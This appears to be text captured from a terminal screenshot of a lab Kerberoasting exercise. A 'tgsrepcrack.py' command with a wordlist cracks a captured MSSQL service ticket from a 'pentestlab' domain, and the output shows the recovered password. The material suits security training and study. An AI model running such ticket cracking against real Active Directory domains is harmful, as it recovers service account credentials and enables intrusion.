 (python27) ✘ ATTCK@Wing😂 ~/evilwing/pentesting/RedTeam/kerberoast master python tgsrepcrack.
py wordlist.txt 1-40810000-wing@mssqlserver\~pentestlab-dc.pentestlab.com\~1433-PENTESTLAB.COM.kirbi
found password for ticket 0: Pentestlab@1234  File: 1-40810000-wing@mssqlserver~pentestlab-dc.pentestl
ab.com~1433-PENTESTLAB.COM.kirbi
All tickets cracked!
(python27) ATTCK@Wing😂 ~/evilwing/pentesting/RedTeam/kerberoast master